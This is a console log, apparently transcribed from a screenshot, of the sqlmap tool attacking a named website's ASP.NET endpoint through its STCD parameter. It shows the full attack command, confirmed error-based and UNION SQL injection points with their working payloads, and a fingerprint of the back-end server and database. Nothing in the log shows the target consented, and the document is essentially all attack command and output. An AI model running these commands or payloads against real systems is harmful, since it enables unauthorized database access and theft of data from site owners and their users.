 C:\Python27>python sqlmap/sqlmap.py -u "ldfxb.com/public/DataAccess/GeneralModul
e/GetFeatureInfo.ashx?SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048&dateForAjax
=659"  -p STCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:06:22
[13:06:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:06:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: STCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-6204' OR 3665=CONVERT(INT
,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (36
65=3665) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(10
8)+CHAR(113))) AND 'Ecee'='Ecee&dateForAjax=659
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048' UNION ALL SELECT NU
LL,CHAR(113)+CHAR(118)+CHAR(113)+CHAR(99)+CHAR(113)+CHAR(99)+CHAR(65)+CHAR(119)+
CHAR(84)+CHAR(77)+CHAR(73)+CHAR(77)+CHAR(75)+CHAR(90)+CHAR(99)+CHAR(113)+CHAR(12
0)+CHAR(106)+CHAR(108)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
&dateForAjax=659
---
[13:06:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008